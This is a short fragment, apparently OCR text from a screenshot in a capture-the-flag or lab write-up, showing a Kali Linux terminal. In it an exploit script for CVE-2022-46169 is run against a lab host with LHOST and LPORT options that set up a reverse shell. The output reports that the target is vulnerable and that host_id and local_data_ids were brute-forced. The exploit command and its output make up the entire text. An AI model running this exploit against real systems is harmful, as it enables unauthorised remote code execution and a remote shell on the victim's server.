 ┌──(kali㉿kali)-[~/Downloads]
└─$ python3 CVE-2022-46169.py -u http://10.10.11.211 --LHOST=10.10.14.153 --LPORT=1234
Checking...
The target is vulnerable. Exploiting...
Bruteforcing the host_id and local_data_ids
Bruteforce Success!!